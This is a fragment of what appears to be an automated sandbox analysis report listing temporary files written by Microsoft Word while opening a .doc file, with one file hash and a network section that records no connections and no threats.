| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3E15FFF7.wmf | — | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\13A4241D.wmf | — | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EA39698C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$038071_36.doc | pgc | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\622A884E.wmf | wmf | |
MD5:FC787222CE5B4CC4CAD31B79C3C2348E | SHA256:8B5397118F6F9D1330C73A0521108988C59B8AB9BCF5EE338E33D31C5BBE2F40 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report